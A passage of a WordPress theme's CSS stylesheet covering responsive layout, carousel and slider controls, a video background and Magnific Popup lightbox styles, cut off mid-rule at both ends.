    vertical-align: middle;
}
.text-bottom, .display-table [class*="col-"].text-bottom {
    vertical-align: bottom;
}
.overlay50{background:rgba(0,0,0,.5)}
.overlay60{background:rgba(0,0,0,.6)}
.overlay70{background:rgba(0,0,0,.7)}
.overlay80{background:rgba(0,0,0,.8)}
.display-table  .z-index-2{position: relative;z-index: 2;}

.display-table .mask-overlay {
    position: absolute;
    top:0;
    left:0; 
    width: 100%;
    height:100%;
    z-index:1;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background:rgba(0,0,0,.7);
}

/* columns */
.fullwidth {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: collapse;
    padding: 0 ;
    margin: 0 ;
    overflow: hidden;
}

.box-container {
    width: 101%;
}

.one-fourth {
    width: 24.9%;
    display: table-cell;
    vertical-align: middle;
}

.one-third {
    width: 33.3%;
    float: left;
}

.three-fourth {
    width: 74.9%;
    height: 100%;
    display: table-cell;
}

.box-one-third {
    width: 33.333%;
    float: left;
}
.box-four-columns {
    width: 25%;
    float: left;
}
.box-five-columns {
    width: 20%;
    float: left;
}
.box-six-columns {
    width: 16.66666667%;
    float: left;
}
.box-two-columns {
    width: 50%;
    float: left;
}

/* Styling Next and Prev buttons */
.owl-theme .owl-controls .owl-buttons div {
  color: #222;
  display: inline-block;
  zoom: 1;
  *display: inline;
  /*IE7 life-saver */
  margin: 0px;
  padding: 0px 0px;
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  font-size: 18px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  margin: 0px 10px;
  transition: opacity 0.2s ease-out 0s;
  filter: alpha(opacity=80);
  /*IE7 fix*/
  opacity: 0.8;

}
.owl-theme .owl-controls .owl-buttons div i{float: none;margin: 0px;}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
  text-decoration: none;
  filter: alpha(opacity=100);
  /*IE7 fix*/
  opacity: 1;
}
.owl-theme .owl-controls .owl-buttons {
    position: absolute;
    top: 50%;
    margin-top: -16px;
    width: 100%;
}
.owl-theme .owl-controls .owl-buttons .owl-prev {float: left;position: static !important;}
.owl-theme .owl-controls .owl-buttons .owl-next {float: right;position: static !important;}

    /* Back To Top*/
    #back-to-top {
        background: #f5f5f5;
        border: 0 none;
        border-radius: 2px;
        bottom: 40px;
        cursor: pointer;
        height: 32px;
        line-height: 30px;
        opacity: 0;
        outline: medium none;
        position: fixed;
        right: 40px;
        text-align: center;
        text-decoration: none;
        transition: opacity 0.2s ease-out 0s;
        width: 32px;
        z-index: 1000;
    }
    #back-to-top:hover {
        background: #000 none repeat scroll 0 0;
    }
    #back-to-top.show {
        opacity: 1;
    }
    #back-to-top::before {
        color: #222;
        content: "\f106";
        font-family: "FontAwesome";
        font-size: 22px;
        margin: 5px;
        position: relative;
    }
    #back-to-top:hover::before {
        color: #fff;
    }

/* ================================================== */
/* R E S P O N S I V E */
/* ================================================== */
    @media(min-width:980px) and (max-width: 1199px) {
        header #mainmenu a{
            padding-left:5px;
            padding-right:5px;
        }        
        #mainmenu li a:after{
            margin-left:15px;
        }
		.pf_full_width.pf_6_cols .item{
			width: 25%;
		}
    }
    
    /* -------------------------------------------------- 
    design for 768px
    /* ================================================== */
    @media (min-width: 768px) and (max-width: 979px) {
        .slider_text {padding-top: 0px;}
        .pf_full_width .item,
        .pf_full_width.pf_4_cols .item,
        .pf_full_width.pf_6_cols .item,
        .pf_full_width.pf_5_cols .item,
        .pf_full_width.pf_3_cols .item
        {
            width:33.3333333333%;
        }
    }

    @media only screen and (min-width: 993px) {
        header.header-desktop-nosticky:not(.header-bottom){position: static;}
        header.de_header_2.header-desktop-nosticky.smaller:not(.header-bottom) .info {
            position: relative;
            opacity: 1;
            z-index: 1;
        }
        header.de_header_2.header-desktop-nosticky:not(.header-bottom){height: 125px;}
        header.header-desktop-nosticky.smaller:not(.header-bottom) #mainmenu > li > a {
            padding: 25px 0 20px 20px;
        }
    }    

    @media only screen and (max-width: 992px) { 
        #menu-btn{
            display:block;
            position:relative;
            float:right;
        }                
        header{
            display:none;
        }

        header .info{
            display:none ;
        }
        
        header.header-bg{
            background:rgba(0,0,0,1);
        }

        header.de_header_2{height: auto;}       
        header.transparent{background:#000000;}
        header, header.fixed {
            display:block;
            position:inherit;
            margin:0;
            padding:0;
            margin-top:0;
            height:auto ;
            background:#000000;
            padding:15px 0 15px 0;
        }
        header div#logo{
            height: 50px;
            line-height: 50px;
        }
        header.fixed div#logo {
            height: 60px;
            line-height: 60px;
            float: left;
        }
        header div#logo a img {
            max-height: 60px;
        }        
        header.fixed div#logo img{
            height:auto;
        }
                
        header div#logo .logo-scroll {display: none;}

        #subheader{
            padding:0;
            margin:0;
        }
        .has-topbar #subheader{padding-top: 0px;}
        #subheader h1{
            margin:45px 0 45px 0;
        }
        .header-mobile-sticky-subheader #subheader{padding-top: 80px;}
        #subheader .crumb{
            display:none;
        }
        .no-subpage {display: none;}
        .slider_text h1 {
            font-size: 32px;
        }
        
        .slider_text .description {
            display: none;
        }

        .box-one-third {
            width: 100%;
        }
        .box-four-columns, 
        .box-five-columns, 
        .box-six-columns, 
        .box-two-columns {
            width: 100%;
        }
        
        .container-4 .de-team-list, .container-5 .de-team-list, .container-3 .de-team-list{
            width:49.9%;
            float:left;
            position:relative;
        }        
        .pf_full_width.pf_5_cols .item{
			width:25%;
		}
		.pf_full_width.pf_6_cols .item{
			width: 25%;
		}
		.pricing-box {
			width: 100%!important;
			float: none;
			max-width: 500px;
			margin: 0 auto 20px;
		}
        #testimonial-full blockquote {
            padding: 20px;
        }               
        nav{width:100%;}        
        #mainmenu{
            display:none;
            float:none;
            z-index:200;
            width:100%;
            margin:0;
            padding:0;
        }        
        #mainmenu ul{float: none;}
        #mainmenu a, header.header-bottom #mainmenu > li > a{
            text-align:left;
            padding-top:10px ;
            padding-bottom:10px ;
        }
        
        #mainmenu a:hover{
            background:#111 ;
        }
        
        #mainmenu > li > ul{
            visibility: visible;
            opacity: 1;
            position:inherit;
            margin:0;
            width:100%;
        }
        #mainmenu > li > ul > li > ul{
            visibility: visible;
            opacity: 1;
            position:static;
            width: 100%;
            left: 0%;
            height: auto;
        }
        #mainmenu li{
            border-bottom:solid 1px #333;
            margin:0;
            width:100%;
            display:block;
            letter-spacing:3px;
        }
        
        #mainmenu li a:after{
            display:none;
        }
        
        #mainmenu li:last-child{
            margin-bottom:30px;
        }
        
        #mainmenu li ul{
            border-top:solid 0px #333;
            top:auto;
        }
        
        #mainmenu li ul a{
            width:100%;
            background:none;
            border:none;
        }
        
        #mainmenu li ul li{
            border:none;
            padding-left: 40px ;
        }
        
        #mainmenu li ul li a{
            display:block;
            border-left:solid 1px #333;
            border-bottom:solid 1px #333;
        }
        
        #mainmenu li ul li:last-child{
            border-bottom:none;
            margin:0;
        }

        #mainmenu li ul li:last-child a{
            border-bottom:none;
        }
        #mainmenu li a{
            color:#eceff3;
        }
        
        #mainmenu  li li a{
            font-size:10px;
        }
        
        #mainmenu  li li a:hover{
            color:#fff;
        }
        #mainmenu li li li a {background: transparent;}
		#mainmenu li ul ul {left: 0;}        
		
		header.header-mobile-sticky{
            position:fixed;
        }
		header.header-mobile-sticky.autoshow.scrollOff{
			top: 0px;
		}
		
		header #mainmenu li ul li:first-child{
		  border-top:solid 1px #333;
		}

        header #mainmenu li ul ul li:first-child{
            border-top:solid 0px #333;
        }

        header #mainmenu li ul ul li:last-child{
            border-bottom: solid 0px #333;
        }

        header #mainmenu li ul ul{
            border-top: solid 1px #333;
        }
		
		header #mainmenu > li > ul, 
		header #mainmenu > li > ul > li ul{
			height:0;
			overflow:hidden;
			position:static;
		}
		
		header #mainmenu li span{
			width:36px;
			height:36px;
			background:url(images/ui/arrow-down.png) center no-repeat;
			position:absolute;
			right:0px;
			top:0px;
			margin-top:10px;
			z-index:1000;
			cursor:pointer;
		}
		
		/* remove arrow for Polylang plugin */
		header #mainmenu li.lang-item span {background:transparent;}
		
		header #mainmenu li span.active{
			background:url(images/ui/arrow-up.png) center no-repeat;
		}

        header #mainmenu li li span{
            margin-top: 2px;
        }
		
		.smaller.header-bottom div#logo, .header-bottom div#logo {
			height: 100%;
			line-height: 60px;
			max-height: 80px;
		}		
		header #mainmenu li a span {
            width: 100%;
            height: auto;
            background: transparent;
            position: static;
            margin-top: 0px;
        }
		
        .container .col-md-3{ margin-bottom:0px;min-height: 0; }
        .container .col-md-4{ margin-bottom:30px; }
        .container .col-md-5{ margin-bottom:30px; }
        .container .col-md-6{ margin-bottom:30px; }
        .container .col-md-7{ margin-bottom:30px; }
        .container .col-md-8{ margin-bottom:30px; }
        .container .col-md-9{ margin-bottom:30px; }
        .container .col-md-10{ margin-bottom:30px; }
        .container .col-md-11{ margin-bottom:30px; }
        .container .col-md-12{ margin-bottom:30px; }
				
		.image-container, .side-bg .image-container{ 
			position:relative; 
			width:100%; 
			height:400px !important; 
            margin-bottom: 60px ;
			top:0;
		}		
		.de_tab.tab_steps  .de_nav{
			text-align:center;
		}
		
		.de_tab.tab_steps .de_nav li{
			display:block;
			margin:0;
			padding:0;
		}
		
		.de_tab.tab_steps .de_nav li span{
			margin:0;
			margin-bottom:40px;
			display:inline-block;
		}		
        .de_tab.tab_steps .de_nav.process-circle-textimage .content-mid{
            margin: 0px auto;
        }
		.de_tab.tab_steps .de_nav li .v-border{
			border:none;
		}
		
		.mobile-hide{
			display:none;
		}
		
        .hidden-phone{
            display:none;
        }
		
		.display-table{
			display:block;
		}
		
		.display-table [class*="col-"] {
			float: none;
			display: block;
			vertical-align: top;
		}
		
        .grid_gallery .item{
            width:100%;
        }
		#services-masonry .item {margin-bottom: 30px ;}
        .footer-2 {text-align:center;}
        .footer-2 .logo-small {margin-bottom:30px;}
        .footer-2 .social-icons {
            display: inline-block;
            width: 100%;
            text-align: center;
        }
		.sm-hide{
			display:none;
		}
		
		.mt-sm-0{
			margin-top:0;
		}
    }

    @media only screen and (max-width: 1200px) and (min-width: 768px) { 
        .de_tab.tab_steps.tab_4 .de_nav li span {          
            height: 170px;
            line-height: 115px;          
            width: 170px;
        }
    }    
    
    /* -------------------------------------------------- 
    design for 480px
    /* -------------------------------------------------- */
    @media only screen and (min-width: 480px) and (max-width: 767px) {
        .container{padding-left:30px; padding-right:30px;}
        .feature-box-image,.pricing-box{margin-bottom:30px;}
        .pf_full_width .item,
        .pf_full_width.pf_4_cols .item,
        .pf_full_width.pf_6_cols .item,
        .pf_full_width.pf_5_cols .item,
        .pf_full_width.pf_3_cols .item
        {
            width:50%;
        }
    
    }    
    
    /* -------------------------------------------------- 
    design for 767px
    /* -------------------------------------------------- */
    @media only screen and (max-width: 767px) {
		body{overflow-x: hidden;}
		.subfooter .text-right, .subfooter {text-align: center;}
		.subfooter .social-icons {margin-top: 10px;}
        .container{padding-left:30px; padding-right:30px;}
        .feature-box-image,.pricing-box{margin-bottom:30px;}
        .post-video {height: auto;}
        .pf_full_width .item{
            float:left;
            width:49.9% ;
        }
        .text-item{
            font-size:48px;
            line-height:48px;
        }        
        .text-item i{
            font-size:36px;
        }
        .mfp-content .container {
            padding-right: 4px ;
            padding-left: 4px ;
        }     
        .mfp-content .project-info {margin-left: 0px;}
        .mfp-content .project-info h2, .mfp-content .project-info .details {margin-bottom: 20px;}

        .pricing-box {
            width: 100% ;
        }   
        
        .countdown-section {
            font-size: 12px;
        }
        ul.countdown li span {
            font-size: 36px;
        }
        ul.countdown li.seperator{
            padding: 10px;        
            line-height: 60px;
        }
        ul.countdown{
            padding-left: 0;
        }
        .bg-fixed {
            background-position: top;
            background-attachment: scroll ;
            background-color: #18191b;
            position: relative;
            width: 100%;
            background-repeat: no-repeat;
            background-position: 100% 0;
        }
        h1.title-2{
            font-size:16px;
            letter-spacing:10px;
            line-height:2em;
        }     
        .dark .de_tab.tab_steps .de_nav li .v-border {
            border-left: none;
        }   
        .side-bg > .image-container.pull-right {
            float: none !important;
            margin-bottom: 0px !important;
        }
    }
    
    /* -------------------------------------------------- 
    design for 480px
    /* -------------------------------------------------- */
    @media only screen and (max-width: 480px) {
        .pf_full_width .item,
        .pf_full_width.pf_4_cols .item,
        .pf_full_width.pf_6_cols .item,
        .pf_full_width.pf_5_cols .item,
        .pf_full_width.pf_3_cols .item
        {
            width:100%;
        }
        .container-4 .de-team-list, .container-5 .de-team-list, .container-3 .de-team-list{
            width:100%;
            float:left;
            position:relative;
        }
        .text-item{
            font-size:32px;
            line-height:32px;
        }
        
        .text-item i{
            font-size:24px;
        }
        ul.countdown li.seperator{
            padding: 0;        
            line-height: 80px;
        }
        ul.countdown li.seperator{
            width:0;
        }
        ul.countdown li p{
            margin-top:0;
        }
        .spacer-double{
           height:0px;
        }
        .de_carousel .item {padding: 0px ;}        
        #filters li.pull-right {float: none ;}
        .padding50{padding:20px ;}
        .padding60{padding:20px ;}
        .de_testi blockquote{padding: 20px 30px 20px 30px;}
        .de_testi blockquote:before{display: none;}
        footer .widget {padding-bottom: 40px;}
    }
    /* -------------------------------------------------- 
    design for 320px
    /* -------------------------------------------------- */
    @media (min-width: 300px) and (max-width: 979px) {    
        #mainmenu li a{ display:block; width:100%;}
        section{ background-position:top ;
        -webkit-background-size: cover;
        -moz-background-size: cover;
        -o-background-size: cover;
        background-size: cover;
        background-attachment:scroll;
        }
        .team img.team-pic{max-width:300px;}
    }

/* -------------------------------------------------- 
    Version 3.3.0 Style
/* -------------------------------------------------- */

/* #Video Background
================================================== */
section.row-relative{position: relative;}
.section-video-container-wrapper {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%; 
  overflow: hidden;
}
video#video_background {    
    /* Make video to at least 100% wide and tall */
    min-width: 100%; 
    min-height: 100%; 

    /* Setting width & height to auto prevents the browser from stretching or squishing the video */
    width: auto;
    height: auto;

    /* Center the video */
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-51%) translateY(-50%);
    -moz-transform: translateX(-51%) translateY(-50%);
    -ms-transform: translateX(-51%) translateY(-50%);
    -o-transform: translateX(-51%) translateY(-50%);
    transform: translateX(-51%) translateY(-50%);
    z-index: 1;    
}
.sep-background-mask{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    z-index:2;
    background-repeat: repeat;   
}
.sep-background-mask.html5overlay{
    background-image:url(images/dot-70.png);
}
.sep-background-mask.html5dotted{
    background-image:url(images/dotted.png);
}
section.row-relative > .container, section.row-relative > .row {position: relative;z-index: 100000;}

/* -------------------------------------------------- 
    Equal Height Visual Composer Style
/* -------------------------------------------------- */
.wpb_row.vc_row-flex .row {
    box-sizing: border-box;
    display: flex;
    flex-wrap: wrap;
    display: -webkit-flex;
    display: -webkit-box;
}
.wpb_row.vc_row-o-equal-height .vc_column_container {
    -moz-box-align: stretch;
    align-items: stretch;
}
.wpb_row.vc_row-flex .vc_column_container {
    display: flex;
}
.wpb_row.vc_row-o-content-middle .vc_column_container .vc_column-inner {
    -moz-box-pack: center;
    justify-content: center;
}
.wpb_row.vc_row-flex .vc_column_container .vc_column-inner {
    -moz-box-flex: 1;
    display: flex;
    flex-direction: column;
    flex-grow: 1;
}
.wpb_row.vc_row-o-content-bottom .vc_column_container .vc_column-inner {
    -moz-box-pack: end;
    justify-content: flex-end;
}
.wpb_row.vc_row-o-content-top .vc_column_container .vc_column-inner {
    -moz-box-pack: start;
    justify-content: flex-start;
}

/* Add new css code in 24.10.16 */  
.logo-carousel ul li {text-align: center;}
.project-image-carousel.owl-theme .owl-controls {
    position: relative;
}
.project-image-carousel.owl-theme .owl-controls .owl-page {
    display: inline-block;
    height: 3em;
    margin: 0 0.25em;
    outline: medium none;
    position: relative;
    transition: all 0.1s ease-in-out 0s;
    width: 6em;
}
.project-image-carousel.owl-theme .owl-controls .owl-page:focus {
    outline: medium none;
}
.project-image-carousel.owl-theme .owl-controls .owl-page span {
    display: none;
}
.project-image-carousel.owl-theme .owl-controls .owl-page:not(.active) {
    box-shadow: 0 0 10em 0 rgba(0, 0, 0, 0.6) inset;
}
.project-image-carousel.owl-theme .owl-controls .owl-buttons .owl-prev, .project-image-carousel.owl-theme .owl-controls .owl-buttons .owl-next {
    border-radius: 1px;
    display: block;
    font-size: 2em;
    height: 1em;
    line-height: 0.75em;
    position: absolute;
    top: 0;
    width: 1em;
}
.project-image-carousel.owl-theme .owl-controls .owl-buttons .owl-prev:focus, .project-image-carousel.owl-theme .owl-controls .owl-buttons .owl-next:focus {
    box-shadow: 0 0 10em 0 rgba(255, 0, 0, 0.6) inset;
}
.project-image-carousel.owl-theme .owl-controls .owl-buttons .owl-prev {
    left: 0em;
}
.project-image-carousel.owl-theme .owl-controls .owl-buttons .owl-next {
    right: 0em;
}

.de_tab_content_inner .vc_column_container > .vc_column-inner {
  padding-left: 0px;
  padding-right: 0px;
}
.de_tab_content_inner section{background-color: transparent;}

.share-holder {
  float: right;
  margin-bottom: 0;
  margin-left: 0;
  margin-top: 0;
}
.share-holder h4, .social-links.rounded-share-icons {
  display: inline-block;
  margin: 0px;
}
.share-holder .social-links.rounded-share-icons a {
    display: inline-block;
    margin-left: 6px;
}
.share-holder .social-links.rounded-share-icons a i {
    font-size: 15px;
    color: #fff;
    float: none;
    margin: 0px;
    -o-transition:.3s;
    -ms-transition:.3s;
    -moz-transition:.3s;
    -webkit-transition:.3s;
    transition:.3s;
}
.post-controls{padding: 40px 0px 40px;margin: 0px 0px 40px;border-bottom: 1px solid #e8eaec;border-top: 1px solid #e8eaec;}
.post-controls .nav-previous{}
.post-controls .nav-next{text-align: right;}
.post-controls a:hover {text-decoration: none;}
.post-controls .post-title em{display: block;font-style: normal;color: #f6f6f6;text-transform: uppercase;text-decoration: underline;margin-bottom: 10px;}
.post-controls .post-title strong{display: block;font-weight: 300; font-size: 15px;color: #f2f2f2;}
.post-controls .nav-previous .post-title{}
.post-controls .nav-next .post-title{}
.text-slider .text-item b{font-weight: normal;}
.nav-links:before{
    display: table;
    content: " ";
}
.nav-links:after{
    display: table;
    content: " ";
    clear: both;
}

/* Revolution Slider Setting */
html {
    overflow-x:hidden;
    padding: 0 !important;
    background:#fff;
    margin:0px !important;
}
#revolution-slider{
    font-family: 'Raleway', sans-serif;
    font-weight: 400;
}
.tp-caption{
    font-size:14px;
    font-weight:300;
}
.tp-caption.teaser{
letter-spacing:5px;
}
.tp-caption br{
margin-bottom:5px;
}
.tparrows{ top:50% !important;}
.med{
    font-size:24px;
    letter-spacing:-.5px;
}
.med-white{
    color:#fff;
    font-size:24px;
    letter-spacing:-.5px;
}
.med-green{
    color:#1a8b49;
    font-size:24px;
    letter-spacing:-.5px;
}
.small-white{
    color:#fff;
    line-height:1.7em;
}
.big-black{
    font-size:52px;
    letter-spacing:-3px;
    color:#222;
}
.big-white{
    font-size:16px;
    color:#fff;
    line-height:normal;
    font-weight:300;
    text-transform:uppercase;
    letter-spacing:6px;
}
.ultra-big-white, .big-text h2{
    font-size:72px;
    font-weight:300;
    letter-spacing:10px;
    color:#fff;
    margin:0;
    text-transform:uppercase;
}
.ultra-big-black{
    font-size:96px;
    font-weight:400;
    color:#222;
    margin:0;
    line-height:72px;
}

a.btn-slider{
    color:#fff;
}

a.btn-slider:hover{
    color:#222;
}

.fullwidthbanner-container a.btn{
    text-transform:uppercase;
    letter-spacing:1px;
    color:#fff !important;
    font-weight:700;
    padding:10px 20px 10px 20px;
    border-radius:0;
    -moz-border-radius:0;
    -webkit-border-radius:0;
}

.tp-caption.separator {
    width:100px;
    border-bottom:solid 1px rgba(255,255,255,.3);
}
.tparrows.tp-rightarrow:before, .tparrows.tp-leftarrow:before{content: '';}
.tp-leftarrow, .tp-leftarrow:hover  {background:url(images/large_left.png) no-Repeat top left;position: absolute;}
.tp-rightarrow, .tp-rightarrow:hover {background:url(images/large_right.png) no-Repeat top left;position: absolute;}

@media only screen and (max-width: 480px) {
    .big-white, .big-text {margin-left:20px; }
}

/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10000000;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.9;
  filter: alpha(opacity=90); }

.de_light .mfp-bg {
  background: #fff;
  opacity: .95;
  filter: alpha(opacity=95);
}
  
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10000000;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; 
  -webkit-overflow-scrolling: touch;
  -webkit-transform: translateZ(0);
}
html.mfp-helper {
    height: 100%;    
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; 
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; 
}

.mfp-align-top .mfp-container:before {display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; 
}

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; 
}

.mfp-ajax-cur {cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; 
}

.mfp-auto-cursor .mfp-content {cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; 
}

.mfp-loading.mfp-figure {display: none; }

.mfp-hide {display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; 
}
.mfp-preloader a {color: #CCC; }
.mfp-preloader a:hover {color: #FFF; }
.mfp-s-ready .mfp-preloader {display: none; }
.mfp-s-error .mfp-content {display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; 
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; 
}
.mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100); 
}
.mfp-close:active {top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333;
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: #fff;
  left: 0;
  padding-right: 0;
  right: 0;
  text-align: center;
  top: -100px !important;
  width: 100%;
}

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); 
}
.mfp-arrow:active {margin-top: -54px; }
.mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100); 
}
.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; 
}
.mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; 
}
.mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7;
}

.mfp-arrow-left {left: 0; }
.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid #FFF;
    margin-left: 31px; 
}
.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F; 
}

.mfp-arrow-right {right: 0; }
.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid #FFF;
    margin-left: 39px; 
}
.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; 
}
.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; 
}
.mfp-iframe-holder .mfp-close {top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000; 
}

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; 
}

/* The shadow behind the image */
.mfp-figure {line-height: 0; }
.mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444; 
}
  .mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; 
}
.mfp-figure figure {margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; 
}

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; 
}

.mfp-image-holder .mfp-content {max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0; 
    }
    .mfp-img-mobile img.mfp-img {padding: 0; }
    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0; 
    }
    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px; 
    }
    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box; 
    }
    .mfp-img-mobile .mfp-bottom-bar:empty {padding: 0; }
    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px; 
    }
    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0; 
    }
 }

@media all and (max-width: 900px) {
    .mfp-arrow {
        -webkit-transform: scale(0.75);
        transform: scale(0.75); 
    }

    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0; 
    }

    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%; 
    }

    .mfp-container {
        padding-left: 6px;
        padding-right: 6px; 
    }
}

.mfp-ie7 .mfp-img {padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; 
}
.mfp-ie7 .mfp-container {padding: 0; }
.mfp-ie7 .mfp-content {padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; 
}


/* section background
/* -------------------------------------------------- */
section, #subheader{
    -webkit-background-size: 100% !important;
    -moz-background-size: 100% !important;
    -o-background-size: 100% !important;
    background-size: 100% !important;
}
#subheader{background-position: top;background-attachment: fixed;}
#view-all-projects, #call-to-action{padding:60px 0 60px 0;}
#section-about-us-2{background:#f8f8f8; height:100%;}
#section-coming-soon{ background:none; position:absolute; min-height:100%; width:100%;z-index:1;}
#bg-coming-soon-page{background-position: top; background-attachment: fixed; position:fixed; min-height:100%; width:100%;}
#section-about-us-2{background:#18191b; height:100%;}
#section-portfolio{background:#222; width:101%;}
#section-team{background:#111;}
#hide-content{position:absolute; width:100%; min-height:100%; z-index:100;display:none; background:rgba(0,0,0,.8);}

@media only screen and (max-width: 992px) {
    section,#subheader{
        -webkit-background-size:cover !important;
        -moz-background-size: cover !important;
        -o-background-size: cover !important;
        background-size: cover !important;
    }
}
@media only screen and (max-width: 767px) {
    #subheader {background-attachment: scroll;}
}
.vc_cta3-content-header{position:static;height: auto;}
.vc_cta3-container {margin-bottom: 0px;}

@media only screen and (max-width: 480px) {
    .single-comment li{padding-bottom: 0px;}
    .avatar {width: 30px;height: auto;}
    .comment-content, .post-content-comment .date, .comment-content{margin-left: 40px;}
    .single-comment .children{margin-left: 40px;padding: 0px;}
    .share-holder{float: none;margin-top: 20px;}
    .post-info {margin: 20px 0 0;padding-bottom: 10px;}
